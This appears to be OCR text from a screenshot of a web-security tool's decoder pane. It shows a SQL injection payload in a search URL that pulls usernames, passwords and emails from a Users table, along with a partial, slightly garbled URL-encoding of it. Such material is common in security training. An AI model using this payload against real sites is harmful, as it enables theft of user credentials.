 Decoder Comparer Logger Extender Project options User options Learn
search?q=raspberry’)) UNION SELECT id,username,password,email,5,6,7,8,9 FROM Users--
Text Hex ?
Decode as ...
Encode as ...
Hash ...
Smart decode
%73%65%61%72%63%68%3f%71%3d%72%61%73%70%62%65%72%72%79%19%29%29%
Text Hex
Decode as ...
Encode as ...
Hash ...
Smart decode